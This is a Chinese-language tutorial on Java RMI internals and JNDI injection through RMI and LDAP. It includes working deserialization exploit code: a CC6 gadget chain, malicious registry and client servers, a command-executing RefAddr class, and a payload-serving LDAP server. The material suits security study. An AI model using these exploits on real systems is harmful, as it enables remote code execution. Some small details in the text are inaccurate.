
Java安全——JNDI注入:攻击RMI、LDAP
二、Java RMI
2.1 RMI简介
RMI是Java语言中的远程方法调用(Remote Method Invocation)技术,它允许运行在一个JVM中的程序调用另一个JVM中对象的方法。RMI为分布式Java应用程序提供了一种简单而透明的机制,使得远程对象调用就像本地对象调用一样简单。
2.1.1 RMI架构

RMI底层通讯采用了 Stub(运行在客户端)和 Skeleton(运行在服务端)机制,RMI调用远程方法的大致如下:
RMI客户端在调用远程方法时会先创建Stub(sun.rmi.registry.RegistryImpl_Stub)。Stub会将Remote对象传递给远程引用层(java.rmi.server.RemoteRef)并创建java.rmi.server.RemoteCall(远程调用)对象。RemoteCall序列化RMI服务名称、Remote对象。RMI客户端的远程引用层传输RemoteCall序列化后的请求信息通过Socket连接的方式传输到RMI服务端的远程引用层。RMI服务端的远程引用层(sun.rmi.server.UnicastServerRef)收到请求会请求传递给Skeleton(sun.rmi.registry.RegistryImpl_Skel#dispatch)。Skeleton调用RemoteCall反序列化RMI客户端传过来的序列化。Skeleton处理客户端请求:bind、list、lookup、rebind、unbind,如果是lookup则查找RMI服务名绑定的接口对象,序列化该对象并通过RemoteCall传输到客户端。RMI客户端反序列化服务端结果,获取远程对象的引用。RMI客户端调用远程方法,RMI服务端反射调用RMI服务实现类的对应方法并序列化执行结果返回给客户端。RMI客户端反序列化RMI远程方法调用结果。
2.1.2 RMI使用
服务端
服务端要实现三样东西:远程接口,远程接口的实现类,RMI服务端。我们来实现一下这些接口:
首先我们定义一个远程接口,它有以下几点要求:
- 必须继承
java.rmi.Remote接口, - 所有方法都必须声明抛出
java.rmi.RemoteException异常: - 参数和返回值都必须是基本类型、可序列化对象或
Remote对象 - 方法不能有
final、static或private修饰符
这里我们实现一个计算器远程接口:
import java.rmi.Remote;
import java.rmi.RemoteException;

public interface Calculator extends Remote {
    int add(int a, int b) throws RemoteException;
}
接下来我们需要创建一个类来实现这个接口,一般来说,它需要继承 UnicastRemoteObject,这是最常用的远程对象基类,提供了远程对象的基本功能。例如继承这个类后,RMI会自动将这个类 export 给远程想要调用它的客户端,同时还提供了一些基础的 equals/hashcode/toString 方法:
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;

public class CalculatorImpl extends UnicastRemoteObject implements Calculator {

    public CalculatorImpl() throws RemoteException {
        super();
    }

    @Override
    public int add(int a, int b) throws RemoteException {
        System.out.println("服务端正在执行加法运算: " + a + " + " + b);
        return a + b;
    }
}
如果不想继承 UnicastRemoteObject,可以使用其静态方法 exportObject来手动 export对象:
public class CalculatorImpl implements Calculator {

    public CalculatorImpl() throws RemoteException {
        UnicastRemoteObject.exportObject(this, 0);
    }

    @Override
    public int add(int a, int b) throws RemoteException {
        System.out.println("服务端正在执行加法运算: " + a + " + " + b);
        return a + b;
    }
}
好了,我们现在有了一个可以被远程调用的对象,接下来要如何让它可以被调用呢?Java RMI设计了一个Registry,它本质上是一个map,用来保存Name对应的Remote Object。我们通常使用 LocateRegistry#createRegistry() 方法来创建注册表,LocateRegistry#getRegistry()连接到已存在的注册表:
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;

public class CalculatorServer {
    public static void main(String[] args) throws Exception {
            CalculatorImpl calculator = new CalculatorImpl();
            Registry registry = LocateRegistry.createRegistry(1099);
            registry.bind("Calculator", calculator);
            System.out.println("Calculator service started successfully");
    }
}
客户端
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;

public class CalculatorClient {
    public static void main(String[] args) throws Exception {
            Registry registry = LocateRegistry.getRegistry("localhost", 1099);
            Calculator calculator = (Calculator) registry.lookup("Calculator");

            int result = calculator.add(5, 3);
            System.out.println("Result: " + result);
    }
}
得到的结果是:
服务端:
Calculator service started successfully
Computing: 5 + 3 = 8
客户端:
Result: 8
2.1.3 RMI特性
动态类加载
如果客户端在调用时,传递了一个可序列化对象,这个对象在服务端不存在,则在服务端会抛出 ClassNotFound 的异常。但是 RMI 是支持动态类加载的,如果我们设置了 java.rmi.server.codebase,则服务端会尝试从其中的地址获取 .class字节码并加载,也就是说有一个反序列化过程。可以使用 System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8080/"); 进行设置,或使用启动参数 -Djava.rmi.server.codebase="http://127.0.0.1:8080/" 进行指定。
安全策略
如果我们没有一个安全管理器的话,RMI是不会动态加载任何类的,通常我们会这样起一个安全管理器:
if (System.getSecurityManager() == null) {
    System.setSecurityManager(new SecurityManager());
}
同时我们会提供一个策略文件,其中可以进行对主机权限的配置,为方便演示,我们来一个全部权限:
grant {
    permission java.security.AllPermission;
};
2.2 源码分析
源码来自8u65,对于源码分析部分,依旧建议利用大模型来帮助理解。
2.2.1 服务注册
远程对象创建
首先我们看一下 UnicastRemoteObject的内容。
java.rmi.server.UnicastRemoteObject#exportObject:
public static Remote exportObject(Remote obj, int port)
    throws RemoteException
{
    return exportObject(obj, new UnicastServerRef(port));
}

private static Remote exportObject(Remote obj, UnicastServerRef sref)
    throws RemoteException
{
    // if obj extends UnicastRemoteObject, set its ref.
    if (obj instanceof UnicastRemoteObject) {
        ((UnicastRemoteObject) obj).ref = sref;
    }
    return sref.exportObject(obj, null, false);
}
它创建了一个 UnicastServerRef对象,其相当于远程对象在服务端的“代表”,包含了所有与网络通信相关的逻辑。
sun.rmi.server.UnicastServerRef#exportObject:
public Remote exportObject(Remote impl, Object data,
                           boolean permanent)
    throws RemoteException
{
    Class<?> implClass = impl.getClass();
    Remote stub;

    try {
        stub = Util.createProxy(implClass, getClientRef(), forceStubUse);
    } catch (IllegalArgumentException e) {
        throw new ExportException(
            "remote object implements illegal remote interface", e);
    }
    if (stub instanceof RemoteStub) {
        setSkeleton(impl);
    }

    Target target =
        new Target(impl, this, stub, ref.getObjID(), permanent);
    ref.exportObject(target);
    hashToMethod_Map = hashToMethod_Maps.get(implClass);
    return stub;
}
这里干了两件事情,第一个是利用动态代理生成了一个Stub对象,第二个是创建一个 Target对象,并调用 LiveRef#exportObject方法,进行网络层和服务注册。
对于第一步:
sun.rmi.server.Util#createProxy
public static Remote createProxy(Class<?> implClass,
                                 RemoteRef clientRef,
                                 boolean forceStubUse)
    throws StubNotFoundException
{
    Class<?> remoteClass;

    try {
        remoteClass = getRemoteClass(implClass);
    } catch (ClassNotFoundException ex ) {
        throw new StubNotFoundException(
            "object does not implement a remote interface: " +
            implClass.getName());
    }

    if (forceStubUse ||
        !(ignoreStubClasses || !stubClassExists(remoteClass)))
    {
        return createStub(remoteClass, clientRef);
    }

    final ClassLoader loader = implClass.getClassLoader();
    final Class<?>[] interfaces = getRemoteInterfaces(implClass);
    final InvocationHandler handler =
        new RemoteObjectInvocationHandler(clientRef);

    /* REMIND: private remote interfaces? */

    try {
        return AccessController.doPrivileged(new PrivilegedAction<Remote>() {
            public Remote run() {
                return (Remote) Proxy.newProxyInstance(loader,
                                                       interfaces,
                                                       handler);
            }});
    } catch (IllegalArgumentException e) {
        throw new StubNotFoundException("unable to create proxy", e);
    }
}
这里的三个参数分别是:
implClass: 告诉代理要实现哪些接口。getClientRef():getClientRef会返回一个RemoteRef对象(例如UnicastRef),这个引用被嵌入到Stub内部。RemoteRef包含了连接到服务端的必要信息,如 IP 地址、端口号和对象 ID。Stub的所有网络通信都委托给这个RemoteRef来完成。forceStubUse: 一个用于兼容旧版 RMI 的标志,通常为 false。
对于第二步:
sun.rmi.transport.LiveRef#exportObject
public void exportObject(Target target) throws RemoteException {
    ep.exportObject(target);
}
sun.rmi.transport.tcp.TCPEndpoint#exportObject
public void exportObject(Target target) throws RemoteException {
    transport.exportObject(target);
}
sun.rmi.transport.tcp.TCPTransport#exportObject
public void exportObject(Target target) throws RemoteException {
	/*
	 * Ensure that a server socket is listening, and count this
	 * export while synchronized to prevent the server socket from
	 * being closed due to concurrent unexports.
	 */
	synchronized (this) {
		listen();
		exportCount++;
	}

	/*
	 * Try to add the Target to the exported object table; keep
	 * counting this export (to keep server socket open) only if
	 * that succeeds.
	 */
	boolean ok = false;
	try {
		super.exportObject(target);
		ok = true;
	} finally {
		if (!ok) {
			synchronized (this) {
				decrementExportCount();
			}
		}
	}
}
这里启动了网络监听,等待并接受客户端连接。
sun.rmi.transport.Transport#exportObject
public void exportObject(Target target) throws RemoteException {
    target.setExportedTransport(this);
    ObjectTable.putTarget(target);
}
这里将 target 对象添加到一个全局的静态哈希表 ObjectTable 中,使用 ObjID 作为键。这样,当一个网络请求携带着特定的 ObjID 到达服务端时,RMI 运行时就能通过查询 ObjectTable 快速找到对应的 Target,并进而找到 impl 实现对象和 UnicastServerRef 分发器。
注册中心创建
我们通常使用 LocateRegistry.createRegistry(1099) 来创建注册中心,那么这个过程又发生了什么呢?
java.rmi.registry.LocateRegistry#createRegistry(int)
public static Registry createRegistry(int port) throws RemoteException {
    return new RegistryImpl(port);
}
sun.rmi.registry.RegistryImpl#RegistryImpl(int)
public RegistryImpl(int port)
    throws RemoteException
{
    if (port == Registry.REGISTRY_PORT && System.getSecurityManager() != null) {
        // grant permission for default port only.
        try {
            AccessController.doPrivileged(new PrivilegedExceptionAction<Void>() {
                public Void run() throws RemoteException {
                    LiveRef lref = new LiveRef(id, port);
                    setup(new UnicastServerRef(lref));
                    return null;
                }
            }, null, new SocketPermission("localhost:"+port, "listen,accept"));
        } catch (PrivilegedActionException pae) {
            throw (RemoteException)pae.getException();
        }
    } else {
        LiveRef lref = new LiveRef(id, port);
        setup(new UnicastServerRef(lref));
    }
}
首先检查两个条件:是否使用了默认的注册表端口(1099),以及当前 JVM 是否启动了安全管理器(SecurityManager),如果存在安全管理器,代码必须通过 AccessController.doPrivileged 明确请求 SocketPermission,以获得网络连接的权限。同时他也会创建 LiveRef实例,并调用 setup方法。
sun.rmi.registry.RegistryImpl#setup
private void setup(UnicastServerRef uref)
    throws RemoteException
{
    /* Server ref must be created and assigned before remote
     * object 'this' can be exported.     */    ref = uref;
    uref.exportObject(this, null, true);
}
这里是流程的最后一步,调用 UnicastServerRef 的 exportObject 方法,将 RegistryImpl 对象自身发布为一个远程服务。其 ObjID固定为0,2
服务注册
说到底也就是把Remote对象和其名称String放在一个名为 bindings的Hashtable里
sun.rmi.registry.RegistryImpl#bind:
public void bind(String name, Remote obj)
    throws RemoteException, AlreadyBoundException, AccessException
{
    checkAccess("Registry.bind");
    synchronized (bindings) {
        Remote curr = bindings.get(name);
        if (curr != null)
            throw new AlreadyBoundException(name);
        bindings.put(name, obj);
    }
}
2.2.2 服务发现
下一步,我们就要执行 registry.bind("Calculator", calculator);,这里发生了什么?
sun.rmi.registry.RegistryImpl#bind
public void bind(String name, Remote obj)
    throws RemoteException, AlreadyBoundException, AccessException
{
    checkAccess("Registry.bind");
    synchronized (bindings) {
        Remote curr = bindings.get(name);
        if (curr != null)
            throw new AlreadyBoundException(name);
        bindings.put(name, obj);
    }
}
首先,这里进行了权限检查,即只有运行在注册中心所在主机的本地客户端才有权限调用 bind, rebind, 和 unbind 方法。 这是一个安全措施,防止远程的任意客户端随意修改注册中心的内容。然后 检查 "Calculator"这个名字是否已经存在,如果名称未被使用,就将字符串名称 "Calculator"作为键,将远程对象 calculator 作为值,存入 bindings 这个 Hashtable 中。至此,服务端的 CalculatorImpl 实例就已经被成功注册到 1099 端口的 RMI 注册中心了,并以 "Calculator" 作为它的公开服务名称。
2.2.3 服务调用
sun.rmi.registry.RegistryImpl#lookup
public Remote lookup(String name)
    throws RemoteException, NotBoundException
{
    synchronized (bindings) {
        Remote obj = bindings.get(name);
        if (obj == null)
            throw new NotBoundException(name);
        return obj;
    }
}
2.3 攻击RMI
2.3.1 攻击Server端
恶意服务参数
在 Client 端获取到 Server 端创建的 Stub 后,会在本地调用这个 Stub 并传递参数,Stub 会序列化这个参数,并传递给 Server 端,Server 端会反序列化 Client 端传入的参数并进行调用,如果这个参数是 Object 类型,Client 端可以传给 Server 端任意的类,直接造成反序列化漏洞。
举个例子吧,我们的 VulnService是这样的:
import java.rmi.Remote;
import java.rmi.RemoteException;

public interface VulnService extends Remote {
    public String vulnMethod(Object name) throws RemoteException;
}
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;

public class VulnServiceImpl extends UnicastRemoteObject implements VulnService {
    public VulnServiceImpl() throws RemoteException {
        super();
    }

    @Override
    public String vulnMethod(Object name) throws RemoteException {
        if (name == null) {
            throw new IllegalArgumentException("Name cannot be null");
        }
        return "Hello, " + name.toString();
    }
}
服务端也是一样:
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;

public class VulnServer {
    public static void main(String[] args) throws Exception {
        VulnServiceImpl vulnService = new VulnServiceImpl();
        Registry registry = LocateRegistry.createRegistry(1099);
        registry.rebind("VulnService", vulnService);
        System.out.println("VulnService is running...");
    }
}
这里就出现了一个反序列化点,我们拿一个CC6来试试:
public class EvilClient {

    static Object evilObject;

    public static void main(String[] args) throws Exception {
        Registry registry = LocateRegistry.getRegistry("localhost", 1099);
        VulnService vulnService = (VulnService) registry.lookup("VulnService");

        evilObject = EvilClass.createEvilObject();

        vulnService.vulnMethod(evilObject);
    }
}
public class EvilClass {
    public static Object createEvilObject() throws  Exception{

        Transformer[] transformers = new Transformer[]{
                new ConstantTransformer(Runtime.class),
                new InvokerTransformer("getMethod",
                        new Class[]{String.class, Class[].class},
                        new Object[]{"getRuntime", null}),
                new InvokerTransformer("invoke",
                        new Class[]{Object.class, Object[].class},
                        new Object[]{null, null}),
                new InvokerTransformer("exec",
                        new Class[]{String.class},
                        new Object[]{"calc.exe"})
        };
        Transformer[] fakeTransformers = new Transformer[]{
                new ConstantTransformer("King Burger")
        };
        ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformers);

        HashMap<Object, Object> originalMap = new HashMap<>();
        originalMap.put("value","Burger King");
        Map lazyMap = LazyMap.decorate(originalMap, chainedTransformer);

        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,"Burger King");
        Object evilObject = new HashMap();
        ((HashMap) evilObject).put(tiedMapEntry,"Burger King");
        originalMap.remove("Burger King");

        Class clazz = Class.forName("org.apache.commons.collections.functors.ChainedTransformer");
        Field field = clazz.getDeclaredField("iTransformers");
        field.setAccessible(true);
        field.set(chainedTransformer, transformers);

        return evilObject;
    }
}
这里就是Java原生反序列化漏洞的一个利用,甚至不会真的执行到 vulnMethod方法。那问题来了,如果参数不是 Object类型,能不能进行反序列化呢?
答案是肯定的,我们看下面这个服务:
import java.rmi.Remote;
import java.rmi.RemoteException;

public interface VulnService extends Remote {
    public String vulnMethod(String name) throws RemoteException;
}
这里我们把参数改成了String,原来的PoC就不能用了,会提示我们找不到对应的远程对象。查找远程对象的方法我们在源码阅读部分里也提到了,实际上是一个在Map里查找hash的过程,那我们可不可以伪造这个hash,同时传递一个恶意Object呢?
答案也是肯定的,实际上这里有四种方法:
- 通过网络代理,在流量层修改数据
- 修改
java.rmi包的代码 - 利用Javassist之类的工具进行字节码修改
- 使用
debugger,在序列化之前把对象替换为恶意的
这里的hook点在RemoteObjectInvocationHandler的invokeRemoteMethod方法。我们从最简单的debugger方法开始,在上述方法下出断点,注意把evilObject改为一个静态字段:![[Java安全-19.png]]
public class EvilClient {

    static Object evilObject;

    public static void main(String[] args) throws Exception {
        Registry registry = LocateRegistry.getRegistry("localhost", 1099);
        VulnService vulnService = (VulnService) registry.lookup("VulnService");

        evilObject = EvilClass.createEvilObject();

        String dummyString = "Dummy String";
        vulnService.vulnMethod(dummyString);
    }
}
可以看一下反序列化点:
sun.rmi.server.UnicastRef#unmarshalValue
protected static Object unmarshalValue(Class<?> type, ObjectInput in)
    throws IOException, ClassNotFoundException
{
    if (type.isPrimitive()) {
        if (type == int.class) {
            return Integer.valueOf(in.readInt());
        } else if (type == boolean.class) {
            return Boolean.valueOf(in.readBoolean());
        } else if (type == byte.class) {
            return Byte.valueOf(in.readByte());
        } else if (type == char.class) {
            return Character.valueOf(in.readChar());
        } else if (type == short.class) {
            return Short.valueOf(in.readShort());
        } else if (type == long.class) {
            return Long.valueOf(in.readLong());
        } else if (type == float.class) {
            return Float.valueOf(in.readFloat());
        } else if (type == double.class) {
            return Double.valueOf(in.readDouble());
        } else {
            throw new Error("Unrecognized primitive type: " + type);
        }
    } else {
        return in.readObject();
    }
}
可以看到,除了一些基础的数据类型,其他的都会被 readObject反序列化,甚至包括了String。
动态类加载
前面也提到过,RMI拥有一个动态类加载机制,当本地 ClassPath 中无法找到相应的类时,会在指定的 codebase 里加载 class。这个特性在 6u45/7u21 之前都是默认开启的。
2.3.2 攻击Register端
回顾一下,Register端有一个操作是将Server端绑定的动态代理类反序列化后保存在 RegistryImpl 的 bindings 中,那么如果我们是一个恶意的Server端,就可以实现对Register端的攻击。注意这里传进去的类需要同时实现Map和Remote接口,这里使用一个动态代理实现。
public class EvilServer {
    public static void main(String[] args) throws Exception {
        Object payload = EvilClass.createEvilObject();

        Object remotePayload = Proxy.newProxyInstance(
                EvilServer.class.getClassLoader(),
                new Class[]{Map.class, Remote.class},
                (InvocationHandler & Serializable) (proxy, method, args1) -> {
                    if (method.getName().equals("toString")) {
                        return payload.toString();
                    }
                    return null;
                }
        );

        Registry registry = LocateRegistry.getRegistry("localhost", 1099);

        registry.bind("pwned", (Remote) remotePayload);
    }
}
2.3.3 攻击Client端
实际上对Client的攻击跟上面几种比较相似,且实战中很少遇到,这里简单介绍一下。
package org.burger;

import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.Remote;
import java.rmi.RemoteException;

interface evilMethod extends Remote {
    Object vulnMethod() throws RemoteException;
}

public class VulnClient {
    public static void main(String[] args) throws Exception {

        Registry registry = LocateRegistry.getRegistry("localhost", 1099);

        evilMethod service = (evilMethod) registry.lookup("evilMethod");

        Object result = service.vulnMethod();
    }
}
恶意Server Stub
同攻击Registry端。只需要lookup那个Server端注册在 Registry端的恶意代理对象。
恶意服务返回值
同攻击Server端的恶意服务参数,这里恶意返回值也会进入一个反序列化过程。
public class EvilServerForClient extends UnicastRemoteObject implements EvilMethod, Serializable  {

    public EvilServerForClient() throws RemoteException {
        super();
    }

    @Override
    public Object vulnObject() throws Exception {
        return EvilClass.createEvilObject();
    }

    public static void main(String[] args) throws Exception {
        EvilMethod service = new EvilServerForClient();
        Registry registry = LocateRegistry.createRegistry(1099);
        registry.bind("EvilMethod", service);

    }
}
interface EvilMethod extends Remote {
    Object vulnObject() throws Exception;
}

public class VulnClient {
    public static void main(String[] args) throws Exception {

        Registry registry = LocateRegistry.getRegistry("localhost", 1099);

        EvilMethod service = (EvilMethod) registry.lookup("EvilMethod");

        Object result = service.vulnObject();
    }
}
动态类加载
同攻击Server端。
三、Java LDAP
实际上,利用LDAP远程加载一个恶意类的方式和RMI差不多,这里我们主要介绍如何利用LDAP直接返回一个对象的序列化数据并触发本地的反序列化链。
3.1 源码分析
不多说了,直接上源码。我们直接看一下获得远程LDAP Server的Entry之后,Client这边是怎么做处理的。源码来自8u65,对于源码分析部分,依旧建议利用大模型来帮助理解。
com.sun.jndi.ldap.Obj#decodeObject
static Object decodeObject(Attributes attrs)
    throws NamingException {

    Attribute attr;

    // Get codebase, which is used in all 3 cases.
    String[] codebases = getCodebases(attrs.get(JAVA_ATTRIBUTES[CODEBASE]));
    try {
        if ((attr = attrs.get(JAVA_ATTRIBUTES[SERIALIZED_DATA])) != null) {
            ClassLoader cl = helper.getURLClassLoader(codebases);
            return deserializeObject((byte[])attr.get(), cl);
        } else if ((attr = attrs.get(JAVA_ATTRIBUTES[REMOTE_LOC])) != null) {
            // For backward compatibility only
            return decodeRmiObject(
                (String)attrs.get(JAVA_ATTRIBUTES[CLASSNAME]).get(),
                (String)attr.get(), codebases);
        }

        attr = attrs.get(JAVA_ATTRIBUTES[OBJECT_CLASS]);
        if (attr != null &&
            (attr.contains(JAVA_OBJECT_CLASSES[REF_OBJECT]) ||
                attr.contains(JAVA_OBJECT_CLASSES_LOWER[REF_OBJECT]))) {
            return decodeReference(attrs, codebases);
        }
        return null;
    } catch (IOException e) {
        NamingException ne = new NamingException();
        ne.setRootCause(e);
        throw ne;
    }
}
可以注意到,这里存在一个判断,如果返回的属性中 javaSerializedData不为空,那就执行 decodeReference方法,这个方法没有什么特点,就是调用了一个 readObject进行反序列化。
示例Entry:
Entry e = new Entry(baseDN);

e.addAttribute("javaSerializedData", this.payload);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaClassName", "foo"); // 占位符
实际上,还有一个点也可以触发反序列化链:
com.sun.jndi.ldap.Obj#decodeReference
private static Reference decodeReference(Attributes attrs,
    String[] codebases) throws NamingException, IOException {

    Attribute attr;
    String className;
    String factory = null;

    if ((attr = attrs.get(JAVA_ATTRIBUTES[CLASSNAME])) != null) {
        className = (String)attr.get();
    } else {
        throw new InvalidAttributesException(JAVA_ATTRIBUTES[CLASSNAME] +
                    " attribute is required");
    }

    if ((attr = attrs.get(JAVA_ATTRIBUTES[FACTORY])) != null) {
        factory = (String)attr.get();
    }

    Reference ref = new Reference(className, factory,
        (codebases != null? codebases[0] : null));

    /*
     * string encoding of a RefAddr is either:     *     *      #posn#<type>#<address>     * or     *      #posn#<type>##<base64-encoded address>     */    if ((attr = attrs.get(JAVA_ATTRIBUTES[REF_ADDR])) != null) {

        String val, posnStr, type;
        char separator;
        int start, sep, posn;
        BASE64Decoder decoder = null;

        ClassLoader cl = helper.getURLClassLoader(codebases);

        /*
         * Temporary Vector for decoded RefAddr addresses - used to ensure         * unordered addresses are correctly re-ordered.         */        Vector<RefAddr> refAddrList = new Vector<>();
        refAddrList.setSize(attr.size());

        for (NamingEnumeration<?> vals = attr.getAll(); vals.hasMore(); ) {

            val = (String)vals.next();

            if (val.length() == 0) {
                throw new InvalidAttributeValueException(
                    "malformed " + JAVA_ATTRIBUTES[REF_ADDR] + " attribute - "+
                    "empty attribute value");
            }
            // first character denotes encoding separator
            separator = val.charAt(0);
            start = 1;  // skip over separator

            // extract position within Reference            if ((sep = val.indexOf(separator, start)) < 0) {
                throw new InvalidAttributeValueException(
                    "malformed " + JAVA_ATTRIBUTES[REF_ADDR] + " attribute - " +
                    "separator '" + separator + "'" + "not found");
            }
            if ((posnStr = val.substring(start, sep)) == null) {
                throw new InvalidAttributeValueException(
                    "malformed " + JAVA_ATTRIBUTES[REF_ADDR] + " attribute - " +
                    "empty RefAddr position");
            }
            try {
                posn = Integer.parseInt(posnStr);
            } catch (NumberFormatException nfe) {
                throw new InvalidAttributeValueException(
                    "malformed " + JAVA_ATTRIBUTES[REF_ADDR] + " attribute - " +
                    "RefAddr position not an integer");
            }
            start = sep + 1; // skip over position and trailing separator

            // extract type            if ((sep = val.indexOf(separator, start)) < 0) {
                throw new InvalidAttributeValueException(
                    "malformed " + JAVA_ATTRIBUTES[REF_ADDR] + " attribute - " +
                    "RefAddr type not found");
            }
            if ((type = val.substring(start, sep)) == null) {
                throw new InvalidAttributeValueException(
                    "malformed " + JAVA_ATTRIBUTES[REF_ADDR] + " attribute - " +
                    "empty RefAddr type");
            }
            start = sep + 1; // skip over type and trailing separator

            // extract content            if (start == val.length()) {
                // Empty content
                refAddrList.setElementAt(new StringRefAddr(type, null), posn);
            } else if (val.charAt(start) == separator) {
                // Double separators indicate a non-StringRefAddr
                // Content is a Base64-encoded serialized RefAddr
                ++start;  // skip over consecutive separator
                // %%% RL: exception if empty after double separator
                if (decoder == null)
                    decoder = new BASE64Decoder();

                RefAddr ra = (RefAddr)
                    deserializeObject(
                        decoder.decodeBuffer(val.substring(start)),
                        cl);

                refAddrList.setElementAt(ra, posn);
            } else {
                // Single separator indicates a StringRefAddr
                refAddrList.setElementAt(new StringRefAddr(type,
                    val.substring(start)), posn);
            }
        }

        // Copy to real reference
        for (int i = 0; i < refAddrList.size(); i++) {
            ref.add(refAddrList.elementAt(i));
        }
    }

    return (ref);
}
这个方法比较长,总结一下,对于 javaReferenceAddress的要求是这样的:[分隔符][地址位置][分隔符][地址类型][分隔符][分隔符][Base64编码的序列化对象],其中:
- 分隔符:字符串的第一个字符,它将作为后续所有部分的分隔符,例如
# - 地址位置:一个数字,表示这个地址在地址列表中的索引。通常从0开始。
- 地址类型: 一个描述地址类型的字符串。对于我们的目的,这个字符串本身不重要,但必须存在。我们可以叫它
BinaryRefAddr。 - 最后连续的两个分隔符告诉
decodeReference方法,后面的内容不是一个普通字符串,而是一个需要Base64解码并反序列化的对象。
这里还有一个问题,decodeReference方法在反序列化后,会尝试将结果转换成RefAddr类型,也就是说我们不能直接使用类似ysoserial 生成的那些标准gadget,而是需要自定义一个类,它继承自javax.naming.RefAddr,并且重写了readObject方法来执行恶意代码。就比如:
import javax.naming.StringRefAddr;
import java.io.IOException;
import java.io.ObjectInputStream;

public class MaliciousRefAddr extends StringRefAddr {
    private String command;

    public MaliciousRefAddr(String addrType, String addr, String cmd) {
        super(addrType, addr);
        this.command = cmd;
    }
    private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
        in.defaultReadObject();
        Runtime.getRuntime().exec(this.command);
    }
}
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.util.Base64;

public class GeneratePayload {
    public static void main(String[] args) throws Exception {
        String commandToExecute = "calc.exe";

        MaliciousRefAddr maliciousObject = new MaliciousRefAddr("BinaryRefAddr", "dummy", commandToExecute);

        ByteArrayOutputStream baos = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(baos);
        oos.writeObject(maliciousObject);
        oos.flush();
        byte[] serializedBytes = baos.toByteArray();
        oos.close();

        String base64Payload = Base64.getEncoder().encodeToString(serializedBytes);
        System.out.println(base64Payload);
    }
}
示例Entry:
Entry e = new Entry(baseDN);

e.addAttribute("javaClassName", "foo"); e.addAttribute("javaReferenceAddress","#0#BinaryRefAddr##"+new BASE64Encoder().encode(serialized));
e.addAttribute("objectClass", "javaNamingReference");
3.2 攻击LDAP
LDAP Server改自marshalsec的LDAPRefServer:
package exp;

import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;

import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.util.Base64;

public class LDAPServer {

    private static final int LDAP_PORT = 1389;

    public static void main(String[] args) throws Exception {
        if (args.length == 0) {
            System.err.println("Usage: java LDAPServer <base64Payload>");
            System.err.println("Example: java LDAPServer yv66vgAAADQA...");
            System.exit(1);
        }

        String base64Payload = args[0];

        byte[] payloadBytes = Base64.getDecoder().decode(base64Payload);
        System.out.println("[+] Decoded Base64 payload (" + payloadBytes.length + " bytes)");


        InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig("dc=example,dc=com");
        config.setListenerConfigs(new InMemoryListenerConfig(
                "listen",
                InetAddress.getByName("0.0.0.0"),
                LDAP_PORT,
                ServerSocketFactory.getDefault(),
                SocketFactory.getDefault(),
                (SSLSocketFactory) SSLSocketFactory.getDefault()));

        config.addInMemoryOperationInterceptor(new PayloadInterceptor(payloadBytes));

        InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
        System.out.println("[+] LDAP server listening on 0.0.0.0:" + LDAP_PORT);
        System.out.println("[+] Ready to serve the payload to any connecting client.");
        ds.startListening();
    }

    private static class PayloadInterceptor extends InMemoryOperationInterceptor {

        private final byte[] payload;

        public PayloadInterceptor(byte[] payload) {
            this.payload = payload;
        }

        @Override
        public void processSearchResult(InMemoryInterceptedSearchResult result) {
            String baseDN = result.getRequest().getBaseDN();
            System.out.println("[+] Received LDAP query for: " + baseDN);
            System.out.println("[+] Responding with the pre-loaded payload...");

            try {
                Entry e = new Entry(baseDN);

                e.addAttribute("javaSerializedData", this.payload);
                e.addAttribute("objectClass", "javaNamingReference");
                e.addAttribute("javaClassName", "foo"); // 占位符

                result.sendSearchEntry(e);
                result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
                System.out.println("[+] Malicious response sent successfully.");

            } catch (Exception e) {
                System.err.println("[!] Error sending response: " + e.getMessage());
                e.printStackTrace();
            }
        }
    }
}